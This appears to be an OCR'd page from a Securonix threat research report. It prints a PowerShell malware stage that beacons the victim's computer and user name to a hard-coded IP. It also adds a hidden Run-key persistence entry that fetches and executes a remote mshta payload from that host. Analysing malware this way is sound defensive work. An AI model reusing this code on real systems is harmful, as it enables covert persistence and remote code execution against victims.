 SECURONIX
Start-Sleep -Seconds 64
$dohejBAVPCxp = 1024 * 1024
$EVP = $env:COMPUTERNAME + '-' + $env:USERNAME
$yyVGPhBLYpqEzF = 'http://172.93.181.249/control/com.php' + '?U=' + $EVP
$jXPToFTXrjQzP = $env:TEMP + '\CLPTMdGviOHfTL'
if (!(Test-Path $jXPToFTXrjQzP)) {
New-ItemProperty -Path HKCU:\Software\Microsoft\Windows\CurrentVersion\Run -Name JQQwE -
Value 'c:\windows\system32\cmd.exe /c PowerShell.exe -WindowStyle hidden -NoLogo
-NonInteractive -ep bypass ping -n 1 -w 474465 2.2.2.2 || mshta http://172.93.181.249/
control/html/1.html' -PropertyType String -Force
}
RESEARCH
securonix